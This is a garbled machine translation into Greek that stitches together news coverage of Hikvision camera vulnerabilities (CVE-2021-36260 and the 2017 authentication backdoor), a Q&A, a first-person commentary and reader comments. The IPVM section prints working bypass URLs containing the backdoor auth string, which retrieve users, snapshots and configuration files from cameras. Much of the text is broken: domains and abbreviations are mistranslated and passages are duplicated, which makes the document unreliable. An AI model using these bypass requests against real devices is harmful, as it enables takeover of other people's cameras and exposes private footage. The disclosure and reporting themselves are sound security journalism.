Έχει το Hikvision ένα backdoor?

Hikvision Backdoor Exploit

Οι ειδικοί προειδοποιούν την ευρεία εκμετάλλευση που περιλαμβάνει κάμερες Hikvision

Τόσο οι κυβερνητικές όσο και οι εγκληματικές ομάδες πειρατείας εξακολουθούν να στοχεύουν σε κάμερες Hikvision με ευπάθεια από το 2021, σύμφωνα με αναφορές αρκετών ερευνητών ασφαλείας.

Η εταιρεία Cyfirma Cyfirma δημοσίευσε μια έκθεση αυτή την εβδομάδα λέγοντας ότι τα ρωσικά κυβερνο-διακριτικά φόρουμ είναι γεμάτοι με χάκερ που θέλουν να συνεργαστούν για την εκμετάλλευση κάμερας Hikvision χρησιμοποιώντας την ευπάθεια έγχυσης εντολών CVE-2021-36260.

Βασικά σημεία:

- Τα διαρροή διαπιστευτήρια των προϊόντων κάμερας Hikvision είναι διαθέσιμα προς πώληση σε ρωσικά φόρουμ.

- Οι χάκερ μπορούν να αξιοποιήσουν αυτά τα διαπιστευτήρια για να αποκτήσουν πρόσβαση στις συσκευές και να εκμεταλλευτούν περαιτέρω.

- Περισσότεροι από 80.000 κάμερες Hikvision εξακολουθούν να είναι ευάλωτες στο ελάττωμα της κρίσιμης εντολής.

- Πάνω από 100 έθνη και 2.300 οργανώσεις επηρεάζονται.



- Η Κίνα, οι ΗΠΑ, το Βιετνάμ και αρκετές άλλες χώρες έχουν τις πιο ευάλωτες κάμερες Hikvision.

- Η Hikvision παρέχει εξοπλισμό παρακολούθησης βίντεο για πολιτικούς και στρατιωτικούς σκοπούς.

- Η εταιρεία δημοσίευσε ένα έμπλαστρο για την ευπάθεια τον Σεπτέμβριο του 2021, αλλά πολλαπλά εκμεταλλεύματα για το σφάλμα έχουν κυκλοφορήσει δημοσίως από τότε.

- Είναι δύσκολο να αποδοθούν οι επιθέσεις σε συγκεκριμένες ομάδες, επειδή μια μεγάλη ποικιλία ηθοποιών κακοποιεί το σφάλμα.

- Οι ηθοποιοί απειλών πωλούν λίστες ευάλωτων κάμερων CCTV Hikvision σε ιδιωτικά και δημόσια φόρουμ.

- Πάνω από 5 εκατομμύρια κάμερες με δυνατότητα ευρετηρίου στο Shodan, πολλές από τις οποίες είναι ευάλωτες.

Ερωτήσεις:

- Πώς εκμεταλλεύονται οι χάκερς?

- Πόσες κάμερες Hikvision είναι ακόμα ευάλωτες?

- Ποιες χώρες έχουν τις πιο ευάλωτες κάμερες Hikvision?

- Πότε κυκλοφόρησε το patch ευπάθειας από την Hikvision?

- Τι είναι οι απειλές που πωλούν σε φόρουμ?

- Πόσες κάμερες με δυνατότητα ευρετηρίου υπάρχουν στο Shodan?

- Τι είδους εξοπλισμός παρακολούθησης παρέχει η Hikvision?

- Που η Υπηρεσία Ασφαλείας διέταξε την επιδιόρθωση της ευπάθειας?

- Ποια είναι η γνώμη του David Maynor σχετικά με τις κάμερες Hikvision?

- Γιατί παραιτήθηκε από την Hikvision από τον Σύνδεσμο Βιομηχανίας Ασφαλείας?

Απάντηση: Οι χάκερ συνεργάζονται για την εκμετάλλευση κάμερας Hikvision χρησιμοποιώντας την ευπάθεια της έγχυσης εντολών CVE-2021-36260. Μπορούν να αποκτήσουν πρόσβαση στις συσκευές χρησιμοποιώντας διαρροή διαπιστευτήρια και εκμεταλλεύονται περαιτέρω.

Απάντηση: Περισσότεροι από 80.000 κάμερες Hikvision εξακολουθούν να είναι ευάλωτες στο ελάττωμα της κρίσιμης εντολής.

Απάντηση: Η Κίνα, οι ΗΠΑ, το Βιετνάμ, το Ηνωμένο Βασίλειο, η Ουκρανία, η Ταϊλάνδη, η Νότια Αφρική, η Γαλλία, οι Κάτω Χώρες και η Ρουμανία έχουν τις πιο ευάλωτες κάμερες Hikvision.

Απάντηση: Το Patch Ulnerability κυκλοφόρησε τον Σεπτέμβριο του 2021 από την Hikvision.

Απάντηση: Οι ηθοποιοί απειλών πωλούν λίστες ευάλωτων κάμερων CCTV Hikvision σε ιδιωτικά και δημόσια φόρουμ.

Απάντηση: Υπάρχουν πάνω από 5 εκατομμύρια κάμερες με δυνατότητα ευρετηρίου στο Shodan, πολλές από τις οποίες είναι ευάλωτες.

Απάντηση: Η Hikvision παρέχει εξοπλισμό παρακολούθησης βίντεο τόσο για πολιτικούς όσο και για στρατιωτικούς σκοπούς.

Απάντηση: Η Υπηρεσία Ασφάλειας Κυβερνοχώρου και Υποδομής (CISA) διέταξε τις ομοσπονδιακές πολιτικές υπηρεσίες να διορθώσουν την ευπάθεια.

Απάντηση: Ο David Maynor πιστεύει ότι οι κάμερες Hikvision έχουν εύκολο να εκμεταλλευτούν τα τρωτά σημεία και δεν έχουν βελτιώσεις ασφαλείας στον κύκλο ανάπτυξης τους.

Απάντηση: Η Hikvision παραιτήθηκε από την Ένωση Βιομηχανίας Ασφαλείας μετά από ισχυρισμούς για συνεργασία με τον κινεζικό στρατό για την έρευνα πυραύλων.

Η εμπειρία μου:

Ως επαγγελματίας στον κυβερνοχώρο, έχω παρατηρήσει την ευρεία εκμετάλλευση των κάμερων Hikvision. Αφορά να δούμε ότι ακόμη και μετά την απελευθέρωση ενός έμπλαστρο ευπάθειας, ένας σημαντικός αριθμός κάμερας παραμένει ευάλωτη. Η διαθεσιμότητα διαρροών διαπιστευτηρίων στα ρωσικά φόρουμ καθιστά ακόμη πιο εύκολο για τους χάκερ να αποκτήσουν μη εξουσιοδοτημένη πρόσβαση σε αυτές τις συσκευές. Το γεγονός ότι οι ηθοποιοί απειλών πωλούν ενεργά λίστες ευάλωτων κάμερων υποδεικνύει την κλίμακα του προβλήματος.

Η κατάσταση επιδεινώνεται περαιτέρω από τον τεράστιο αριθμό κάμερας που μπορούν να ευρετηθούν σε πλατφόρμες όπως το Shodan. Αυτό όχι μόνο αυξάνει την πιθανή επιφάνεια επίθεσης, αλλά και καθιστά δύσκολο για τους οργανισμούς να εντοπίζουν και να εξασφαλίζουν όλες τις ευάλωτες συσκευές τους.

Επιπλέον, η έλλειψη διαφάνειας και επικοινωνίας της Hikvision σχετικά με τη σοβαρότητα αυτής της ευπάθειας του backdoor είναι ενοχλητική. Είναι ζωτικής σημασίας για τους κατασκευαστές να ενημερώνουν αμέσως τους πελάτες και τους συνεργάτες τους σχετικά με τέτοιες ευπάθειες για να μετριάσουν τον κίνδυνο.

Συνολικά, αυτή η κατάσταση υπογραμμίζει την ανάγκη για ισχυρά μέτρα ασφαλείας τόσο στον σχεδιασμό όσο και στον εξοπλισμό επιτήρησης. Οι οργανισμοί θα πρέπει να ενημερώνουν τακτικά το υλικολογισμικό τους και να εφαρμόζουν τις βέλτιστες πρακτικές για να εξασφαλίσουν τις κάμερες Hikvision και να προστατεύουν τις ευαίσθητες πληροφορίες από την εκμετάλλευση από κακόβουλους ηθοποιούς.

Αποποίηση ευθυνών: Οι παραπάνω απαντήσεις βασίζονται στην κατανόηση και την ανάλυση του άρθρου και μπορεί να μην αντιπροσωπεύουν τις οριστικές απαντήσεις στις ερωτήσεις.

Hikvision Backdoor Exploit

Ίσως θα μπορούσατε να μας επιτρέψετε να διαδώσουμε αυτό το άρθρο στους πελάτες μας?

Οι ειδικοί προειδοποιούν την ευρεία εκμετάλλευση που περιλαμβάνει κάμερες Hikvision

Τόσο οι κυβερνητικές όσο και οι εγκληματικές ομάδες πειρατείας εξακολουθούν να στοχεύουν σε κάμερες Hikvision με ευπάθεια από το 2021, σύμφωνα με αναφορές αρκετών ερευνητών ασφαλείας.

Η εταιρεία Cyfirma Cyfirma δημοσίευσε μια έκθεση αυτή την εβδομάδα λέγοντας ότι τα ρωσικά κυβερνο-διακριτικά φόρουμ είναι γεμάτοι με χάκερ που θέλουν να συνεργαστούν για την εκμετάλλευση κάμερας Hikvision χρησιμοποιώντας την ευπάθεια έγχυσης εντολών CVE-2021-36260.

“Συγκεκριμένα στα ρωσικά φόρουμ, παρατηρήσαμε διαρροή διαπιστευτηρίων προϊόντων κάμερας Hikvision διαθέσιμα προς πώληση,” η εταιρία’Οι ερευνητές είπαν.

“Αυτά μπορούν να αξιοποιηθούν από τους χάκερ για να αποκτήσουν πρόσβαση στις συσκευές και να εκμεταλλευτούν περαιτέρω την πορεία της επίθεσης για να στοχεύσουν το περιβάλλον ενός οργανισμού.”

Η Cyfirma ανέφερε ότι διαπίστωσε ότι περισσότερες από 80.000 κάμερες Hikvision είναι ακόμα ευάλωτες στο ελάττωμα της κρίσιμης εντολής, το οποίο φέρει βαθμολογία CVSS 9.8 στα 10.

Από τις περισσότερες από 80.000 ευάλωτες κάμερες, επηρεάζονται περισσότερα από 100 έθνη και 2.300 οργανισμοί.

Σχεδόν 12.700 ευάλωτα προϊόντα κάμερας Hikvision βρίσκονται στην Κίνα, ακολουθούμενα από 10.611 στο u.μικρό. και πάνω από 7.300 στο Βιετνάμ.

Το u.κ., Η Ουκρανία, η Ταϊλάνδη, η Νότια Αφρική, η Γαλλία, οι Κάτω Χώρες και η Ρουμανία ξεπέρασαν επίσης τον κατάλογο των χωρών με τις πιο ευάλωτες κάμερες Hikvision.

Ο κινεζικός κρατικός κατασκευαστής παρέχει εξοπλισμό παρακολούθησης βίντεο για πολιτικούς και στρατιωτικούς σκοπούς.

Η εταιρεία Patched CVE-2021-36260 σε μια ενημέρωση που κυκλοφόρησε τον Σεπτέμβριο του 2021. Αλλά πολλά εκμεταλλεύματα για το σφάλμα έχουν κυκλοφορήσει δημοσίως από τότε.

Η Cyfirma σημείωσε ότι είναι δύσκολο να εντοπιστεί οι επιτιθέμενοι που το χρησιμοποιούν επειδή μια μεγάλη ποικιλία ομάδων κακοποιεί το σφάλμα.

Αρκετοί εμπειρογνώμονες ασφαλείας υποστήριξαν τη Cyfirma’τα ευρήματα, σημειώνοντας ότι οι εγκληματίες στον κυβερνοχώρο σε πολλαπλά φόρουμ συζητούν την ευπάθεια και την εκμετάλλευσή της.

2/ Σχεδόν σε όλα τα ιδιωτικά και δημόσια φόρουμ, μπορείτε να βρείτε απειλές που πωλούν λίστες των ευάλωτων κάμερων CCTV Hikvision CCTV.

Στο Shodan υπάρχουν πάνω από 5 εκατομμύρια κάμερες με δυνατότητα ευρετηρίου (πολλές από τις οποίες είναι ευάλωτες).

Ενημερώστε ευγενικά το υλικολογισμικό σας εάν χρησιμοποιείτε κάμερες Hickvision. είδος.κελάδημα.com/hxslt1oeke

– Sunny Nehra (@sunnynehrabro) 23 Αυγούστου 2022

Τον Δεκέμβριο, οι ερευνητές της Fortinet δήλωσαν ότι «παρατήρησαν πολυάριθμα ωφέλιμα φορτία που προσπαθούν να αξιοποιήσουν αυτή την ευπάθεια στην ανίχνευση της κατάστασης των συσκευών ή στην εξαγωγή ευαίσθητων δεδομένων από τα θύματα.«

“Ένα ωφέλιμο φορτίο ειδικότερα τραβούσε την προσοχή μας. Προσπαθεί να ρίξει ένα downloader που παρουσιάζει συμπεριφορά λοίμωξης και που εκτελεί επίσης το Moobot, το οποίο είναι ένα botnet DDOS με βάση το Mirai “, ανέφερε η εταιρεία εκείνη τη στιγμή.

Η Υπηρεσία Ασφάλειας Κυβερνοχώρου και Υποδομής (CISA) πρόσθεσε το σφάλμα στον κατάλογο των γνωστών εκμεταλλευόμενων τρωτών σημείων τον Ιανουάριο, διατάζοντας τις ομοσπονδιακές πολιτικές υπηρεσίες για να το διορθώσουν μέχρι το τέλος του μήνα.

Ο David Maynor, ανώτερος διευθυντής της απειλής Intelligence στο Cybrary, δήλωσε ότι οι ασύρματες κάμερες ήταν ένας πολύ περιζήτητος στόχος για τους επιτιθέμενους τα τελευταία χρόνια, ιδιαίτερα οι κάμερες Hikvision.

“Το προϊόν τους περιέχει εύκολη εκμετάλλευση συστηματικών τρωτών σημείων ή χειρότερα, χρησιμοποιεί προεπιλεγμένα διαπιστευτήρια. Δεν υπάρχει καλός τρόπος για να εκτελέσετε την εγκληματολογία ή να επαληθεύσετε ότι ένας εισβολέας έχει αποκοπεί,” αυτός είπε.

“Επιπλέον, δεν έχουμε παρατηρήσει καμία αλλαγή στο Hikvision’s στάση για να σηματοδοτήσει μια αύξηση της ασφάλειας στον κύκλο ανάπτυξης τους.”

Πέρυσι, η Hikvision παραιτήθηκε από την Ένωση Βιομηχανιών Ασφαλείας (SIA), τον μεγαλύτερο εμπορικό οργανισμό για τους πωλητές επιτήρησης, αφού κατηγορήθηκε ότι συνεργάστηκε με τον κινεζικό στρατό για έρευνα για τη βελτίωση του ‘θνησιμότητα’ πυραύλων.

Jonathan Greig

Ο Jonathan Greig είναι ένας δημοσιογράφος ειδήσεων στο The Future News. Ο Jonathan εργάστηκε σε όλο τον κόσμο ως δημοσιογράφος από το 2014. Πριν επιστρέψει στη Νέα Υόρκη, εργάστηκε για ειδησεογραφικά πρακτορεία στη Νότιο Αφρική, την Ιορδανία και την Καμπότζη. Προηγουμένως κάλυψε την ασφάλεια στον κυβερνοχώρο στο ZDNET και το TechRepublic.

Hikvision Backdoor Exploit

Η πλήρης αποκάλυψη στο Hikvision Backdoor έχει κυκλοφορήσει, επιτρέποντας εύκολη εκμετάλλευση ευάλωτων κάμερων IP Hikvision IP.

ένα backdoor που επιτρέπει μη αυθεντική πλαστοπροσωπία οποιουδήποτε διαμορφωμένου λογαριασμού χρήστη. Η ευπάθεια είναι ασήμαντη για εκμετάλλευση

Βασικά σημεία από την ανάλυση και τη δοκιμή της IPVM για την εκμετάλλευση:

- Οι λεπτομέρειες αποδεικνύουν πόσο απλό και θεμελιώδες είναι το backdoor.

- Η εκμετάλλευση έχει ήδη επανατοποθετηθεί ως «εργαλείο», διανεμημένο online.

- Η σαφής πλειοψηφία των φωτογραφικών μηχανών IP Hikvision παραμένουν ευάλωτες.

- Η αποκάλυψη της Hikvision μέχρι στιγμής παραπλανούσε τον αντιπρόσωπό της στη σοβαρότητα του backdoor.

- Η Hikvision, και πάλι, έχει σιωπηθεί, δεν ενημερώνει και προειδοποιεί τους αντιπροσώπους της για αυτή τη νέα αποκάλυψη.

Επιπλέον, το IPVM έχει δημιουργήσει μια ευάλωτη κάμερα IP Hikvision, ώστε τα μέλη να μπορούν να δοκιμάσουν και να κατανοήσουν καλύτερα την εκμετάλλευση.

Επίδειξη

Δημιουργήσαμε το ακόλουθο βίντεο, δείχνοντας πόσο απλό είναι να χρησιμοποιήσουμε αυτήν την εκμετάλλευση για να ανακτήσουμε ένα στιγμιότυπο εικόνας και πληροφορίες συστήματος από μια κάμερα. Εμφανίζουμε επίσης το εργαλείο επαναφοράς κωδικού πρόσβασης για να αναλάβουμε μια κάμερα:

Μέσα σε αυτήν την ανάρτηση, εξετάζουμε τον τρόπο λειτουργίας της εκμετάλλευσης, τον τρόπο με τον οποίο χρησιμοποιείται, πώς το ποσοστό των συσκευών είναι ευάλωτη και η αποτυχία της Hikvision να ανταποκριθεί στην απελευθέρωση της εκμετάλλευσης.

Magic String Backdoor

Η Hikvision περιελάμβανε μια μαγική συμβολοσειρά που επέτρεψε άμεση πρόσβαση σε οποιαδήποτε κάμερα, ανεξάρτητα από το τι ήταν ο κωδικός πρόσβασης διαχειριστή. Το μόνο που απαιτείται ήταν η προσθήκη αυτής της συμβολοσειράς στις εντολές κάμερας Hikvision:

Όπως εξήγησε ο ερευνητής στην αποκάλυψή του:

Ανακτήστε μια λίστα με όλους τους χρήστες και τους ρόλους τους: http: // κάμερα.IP/ασφάλεια/χρήστες?auth = ywrtaw46mtek Αποκτήστε ένα στιγμιότυπο κάμερας χωρίς έλεγχο ταυτότητας: http: // κάμερα.IP/onvif-http/στιγμιότυπο?auth = ywrtaw46mtek Όλες οι άλλες κλήσεις hikcgi μπορούν να παραπλανηθούν με τον ίδιο τρόπο, συμπεριλαμβανομένων εκείνων που προσθέτουν νέους χρήστες ή firmware κάμερας flash. Επειδή οι περισσότερες συσκευές Hikvision προστατεύουν μόνο τις εικόνες του υλικολογισμικού με παρακμή, μπορεί κανείς να αναβοσβήνει αυθαίρετο κώδικα ή να κάνει εκατοντάδες χιλιάδες συνδεδεμένες συσκευές μόνιμα άχρηστες με μία απλή κλήση HTTP. Και το χειρότερο από όλα, μπορεί κανείς να κατεβάσει τη διαμόρφωση της κάμερας: http: // κάμερα.IP/System/ConfigurationFile?auth = ywrtaw46mtek

Οποιαδήποτε προσβάσιμη κάμερα hikvision με πληγμένο υλικολογισμικό είναι ευάλωτη σε πλήρη εξαγορά ή τούβλο. Η Hikvision κυκλοφόρησε ένα firmware fix τον Μάρτιο του 2017, αν και τα στατιστικά στοιχεία IPVM δείχνουν ότι το 60%+ των κάμερων Hikvision είναι ακόμα ευάλωτες (λεπτομερώς παρακάτω).

DHS χειρότερη κατάταξη – 10.0

Η κατάταξη αυτής της ευπάθειας από την DHS ως 10/10 είναι ακόμη πιο κατανοητή τώρα που η απλότητα του συμβιβασμού αυτών των συσκευών έχει αποδειχθεί. Αυτή η ευπάθεια είναι σημαντικά πιο κρίσιμη από άλλες πρόσφατες ανακοινώσεις ασφαλείας στον κυβερνοχώρο στον κλάδο ασφαλείας (ες.σολ.: Η Dahua υποφέρει από τη δεύτερη μεγάλη ευπάθεια, την ευπάθεια ONVIF / GSOAP, τις ευπάθειες της κάμερας του Axis από την Google Researcher που αναλύθηκε), λόγω της ευκολίας εκμετάλλευσης, του αριθμού των επιπτώσεων συσκευών και του γεγονότος ότι πολλές συσκευές που επηρεάζονται (Ε.σολ., «Grey Market») δεν μπορεί να αναβαθμιστεί σε patched firmware.

Χάρε τη φωτογραφική μας κάμερα Hikvision

Το IPVM έχει βάλει μια ευάλωτη κάμερα hikvision online για να πειραματιστούν τα μέλη. Οι λεπτομέρειες πρόσβασης είναι:

http: // hikvisionbackdoor.dyndns.org [Σημείωση: θα εμφανιστεί σελίδα σύνδεσης με ισχυρό κωδικό πρόσβασης διαχειριστή]

Ωστόσο, χρησιμοποιώντας το backdoor string, που δεν θα έχει σημασία, όπως μπορείτε απλά να παρακάμψετε τον έλεγχο ταυτότητας, για παράδειγμα:

Λάβετε ένα μη εξουσιοδοτημένο στιγμιότυπο από την κάμερα:

Λάβετε μη εξουσιοδοτημένες πληροφορίες συσκευής: http: // hikvisionbackdoor.dyndns.org/system/deviceInfo?auth = ywrtaw46mtek [ο σύνδεσμος δεν είναι πλέον διαθέσιμος] [Σημείωση: Η κεφαλίδα θα πει “αυτό το αρχείο XML δεν φαίνεται να έχει πληροφορίες στυλ”, Κοιτάξτε τα στοιχεία των πληροφοριών της συσκευής παρακάτω]

Για περισσότερα παραδείγματα εντολών Hikvision CGI, ανατρέξτε στον Οδηγό Ενσωμάτωσης HIKCGI, Εικόνα εικόνας HIKCGI . Δημοσιεύστε τα παραδείγματα και τις εμπειρίες σας στα σχόλια.

Φυτεύτηκε, ατύχημα ή ανικανότητα?

Ο ερευνητής, Monte Crypto, ο οποίος έχει ονομάσει αυτό το backdoor με συνέπεια, λέει ο Hikvision του είπε ότι:

Ήταν ένα κομμάτι κώδικα εντοπισμού σφαλμάτων που άφησε ακούσια από έναν από τους προγραμματιστές

Ωστόσο, το αντισταθμίζει:

Είναι σχεδόν αδύνατο για ένα κομμάτι κώδικα που προφανές να μην παρατηρηθεί από την ανάπτυξη ή τις ομάδες QA, όμως είναι παρόντες για 3+ χρόνια.

Ψηφοφορία / δημοσκόπηση

Εργαλείο επαναφοράς κωδικού πρόσβασης που βασίζεται σε αυτό

Ένα εργαλείο για την επαναφορά των κωδικών πρόσβασης χρήστη (συμπεριλαμβανομένου του χρήστη του διαχειριστή) κυκλοφόρησε εντός λίγων ημερών από την ανακοίνωση εκμετάλλευσης. Ο βοηθός επαναφοράς κωδικού πρόσβασης Hikvision επιτρέπει σε έναν χρήστη να εισάγει μια διεύθυνση IP για μια κάμερα, να ανακτήσει μια λίστα χρηστών και να επαναφέρει επιλεκτικά τον κωδικό πρόσβασης για οποιονδήποτε χρήστη. Η εξέταση του πηγαίου κώδικα αυτού του εργαλείου δείχνει τη συμβολοσειρά “auth = ywrtaw46mtek” που χρησιμοποιείται για να αλλάξει τους κωδικούς πρόσβασης χρήστη.

Εργαλείο σημαντικός κίνδυνος ασφάλειας

Αυτό το εργαλείο κωδικού πρόσβασης μπορεί να αλλάξει εξίσου εύκολα και να εξαγοράσει τις κάμερες άλλων. Κατά ειρωνικό τρόπο, αυτή είναι κυριολεκτικά η επόμενη γενιά του εργαλείου, ακολουθώντας την προηγούμενη έκδοση χρησιμοποιώντας τους ραγισμένους κωδικούς ασφαλείας της Hikvision.

300.000+ εκτιμώμενες συσκευές hikvision δημοσίως ευάλωτες

Οι εκτιμήσεις IPVM 300.000+ συσκευές είναι δημόσια ευάλωτες, με βάση τα αποτελέσματα σάρωσης Shodan και τη δοκιμή επικύρωσης της παρουσίας των τρωτών σημείων.

Μια σάρωση Shodan για κάμερες Hikvision δείχνει πάνω από μισό εκατομμύριο μονάδες online:

~ Το 62% ενός δείγματος χιλιάδων από αυτές τις συσκευές που δοκιμάστηκαν από το IPVM έδειξαν ότι ήταν ευάλωτοι. Χρησιμοποιώντας ένα παράδειγμα URL από την ανακοίνωση πλήρους γνωστοποίησης, τα στιγμιότυπα εικόνων θα μπορούσαν να μεταφορτωθούν από τις πληγείσες κάμερες, αρκετές από τις οποίες έδειξαν κάμερες με θέα ευαίσθητες περιοχές, τερματικά POS και άλλες τοποθεσίες που θα μπορούσαν να θέσουν σε κίνδυνο την αποκάλυψη των διαφόρων δεδομένων:

Μια κάμερα είχε αλλάξει το όνομά του σε “Πούτιν” με το κείμενο “που έχει πειραθεί από ρωσικούς χάκερς” που εμφανίζονται επίσης στην εικόνα:

Οι ΚΑΕ ευάλωτοι

Αυτό το backdoor βρέθηκε επίσης στις κάμερες OEM, δοκιμάσαμε τις ακόλουθες κάμερες και τις βρήκαμε ευάλωτες:

- LTS CMIP7422N-28M στο Firmware V5.4.0build 160921

- Βρέθηκε κάμερα Wbox -0E -21BF40 -Εργάστηκε στο Firmware V5.3.0build 160329

Άλλες κάμερες OEM Hikvision είναι πιθανώς ευάλωτες, ενδεχομένως αυξάνοντας σημαντικά τον αριθμό των ευάλωτων φωτογραφικών μηχανών.

Hikvision παραπλανητική δήλωση

Η μόνη δημόσια επικοινωνία της Hikvision σχετικά με αυτό, τον Μάρτιο του 2017, παραπλανούσε σημαντικά τους αντιπροσώπους τους:

Πρώτον, η Hikvision ονόμασε αυτό το “Privelege-Esplyinability Ulnerability”, υπονοώντας ότι ένας εισβολέας θα χρειαζόταν κάποια ελάχιστη εξουσιοδοτημένη πρόσβαση στη συσκευή προτού να “κλιμακώσουν” τα προνόμιά τους σε υψηλότερο ρόλο. Αυτό είναι ψευδές, καθώς η εκμετάλλευση επιτρέπει άμεση άμεση πρόσβαση σε οποιαδήποτε πληγείσα κάμερα.

Δεύτερον, η Hikvision ισχυρίστηκε ότι ισχύει μόνο για “αρκετά ασυνήθιστες συνθήκες”, σαρώσεις Shodan και κοινή λογική, δείχνει ότι αυτό επηρεάζει τον τεράστιο αριθμό συσκευών, η μόνη απαίτηση είναι ότι ο εισβολέας έχει πρόσβαση στο δίκτυο στη συσκευή.

Τρίτον, η Hikvision διεκδίκησε την εκμετάλλευση “μπορεί να επιτρέψει στους” επιτιθέμενους να “αποκτήσουν ή να παραβιάζουν τις πληροφορίες της συσκευής”. Οι δοκιμές μας και άλλες αναφορές σε απευθείας σύνδεση, δείχνουν ότι αυτό είναι 100% επιτυχημένο σε επηρεαζόμενες συσκευές και επιτρέπει όχι μόνο την απόκτηση ή την “παραβίαση” με πληροφορίες συσκευών, επιτρέπει τον πλήρη έλεγχο της συσκευής, των λογαριασμών χρηστών και άλλων δεδομένων διαμόρφωσης που μπορούν να εκθέσουν ευαίσθητες πληροφορίες, όπως διευθύνσεις ηλεκτρονικού ταχυδρομείου και πληροφορίες διακομιστή FTP.

Κατά τη μόνη επικοινωνία του Hikvision μέχρι σήμερα, δήλωσε ο Hikvision:

Μέχρι σήμερα [Μαρ 2017], η Hikvision δεν γνωρίζει καμία αναφορά κακόβουλης δραστηριότητας που σχετίζεται με αυτή την ευπάθεια.

Hikvision Χωρίς απάντηση

Από την απελευθέρωση λεπτομερειών της 12ης Σεπτεμβρίου, η Hikvision δεν έχει ειδοποιήσει δημόσια ούτε τους αντιπροσώπους για αυτό, παρά το γεγονός ότι η απελευθέρωση περιελάμβανε άμεσα παραδείγματα που δείχνουν πώς να χρησιμοποιούν την εκμετάλλευση απλά, θέτοντας τους πελάτες σε σημαντικό κίνδυνο. Αυτό συνεχίζει ένα πρότυπο Hikvision που δεν παραλείπει να προβάλλει προληπτικά και η ευθύνη ενημερώνει τους πελάτες τους για νέους ουσιώδεις κινδύνους για τα προϊόντα τους.

Σχόλια (109)

John Honovich

Αγαπητοί υπάλληλοι Hikvision,

Τώρα είναι η ώρα να αμφισβητήσετε τη διαχείριση της Hikvision να κάνει καλύτερα. Ένα τόσο σοβαρό πρόβλημα και μια τέτοια κακή ανταπόκριση δείχνει σαφώς σημαντικά ζητήματα.

Ενώ είναι εύκολο να κατηγορήσετε άλλους, ρωτήστε τη διαχείριση:

- Εάν η Hikvision είναι πραγματικά “#1” στην Ε & Α, με 10.000+ ‘μηχανικός’, Όπως ισχυρίζονται, πώς συμβαίνει κάτι τέτοιο?

- Εάν η Hikvision είναι να ανακτήσει την εμπιστοσύνη των συνεργατών και των πελατών τους, πώς δεν τους ενημερώνουν προληπτικά για τους κινδύνους από την πλήρη αποκάλυψη της εκμετάλλευσης?

Πληροφοριακός

Άχρηστο (1)

Σον Νέλσον

Η ασφάλεια του Nelly

Ειλικρινά δεν προσπαθείτε να πάρετε τις πλευρές, ειλικρινείς ερωτήσεις:

#1) Πώς διαφέρει αυτή η αναφορά από την προηγούμενη αναφορά σας που περιγράφει λεπτομερώς το ίδιο ακριβώς πράγμα? Ή μου λείπει κάτι?

#2) Το Hikvision Patch το Exploit με τα τελευταία Firmwares?

Πληροφοριακός

(3)

Μπράιαν Κάρας

#1) Πώς διαφέρει αυτή η αναφορά από την προηγούμενη αναφορά σας που περιγράφει λεπτομερώς το ίδιο ακριβώς πράγμα? Ή μου λείπει κάτι?

Στην προηγούμενη αναφορά, οι λεπτομέρειες της ευπάθειας και ο τρόπος εκμετάλλευσης, δεν ήταν γνωστές. Σε αυτή την αναφορά, η πραγματική ευπάθεια έχει αποκαλυφθεί και είναι εξαιρετικά απλό να εκτελεστεί. Οποιαδήποτε ευάλωτη κάμερα που είναι συνδεδεμένη στο Διαδίκτυο μπορεί εύκολα να προβληθεί και να χειριστεί, συχνά με κάτι τόσο απλό όσο μια λειτουργία αντιγραφής/επικόλλησης.

#2) Το Hikvision Patch το Exploit με τα τελευταία Firmwares?

Το τελευταίο υλικολογισμικό της Hikvision δεν είναι ευάλωτο Αυτό εκμεταλλεύομαι. Λαμβάνοντας υπόψη τα συνεχιζόμενα ζητήματα ασφάλειας στον κυβερνοχώρο, θα ήταν λογικό να υποθέσουμε ότι το τελευταίο υλικολογισμικό έχει άλλα τρωτά σημεία που πρέπει να ανακαλυφθούν σε αυτό. Επιπλέον, το γεγονός ότι υπάρχουν εκατοντάδες χιλιάδες ευάλωτες κάμερες σε απευθείας σύνδεση σήμερα δείχνει ότι η απλή απελευθέρωση του υλικολογισμικού δεν επίλυση του προβλήματος, πρέπει να βεβαιωθείτε ότι κάθε συσκευή είναι επιδιορθωμένη.

Ενημερωτικό (6)

Μη αποκλεισμένος ολοκληρωτής #15

Πώς ενημερώνει η Hikvision (και όλοι οι άλλοι κατασκευαστές) όλες οι κάμερες όταν ένα ελάττωμα ασφαλείας είναι βουνό? Όταν έχουν προταθεί ενημερώσεις σύννεφων και αυτόματων.

Ας μην ξεχνάμε ότι πολλές από τις κάμερες Hikvision Grey Market έχουν φορτωθεί με τροποποιημένο υλικολογισμικό εκτός του ελέγχου της Hikvision. Πώς τα ενημερώνουν και είναι υπεύθυνα για αυτούς?

Πληροφοριακός

Ακάλυπτο #10

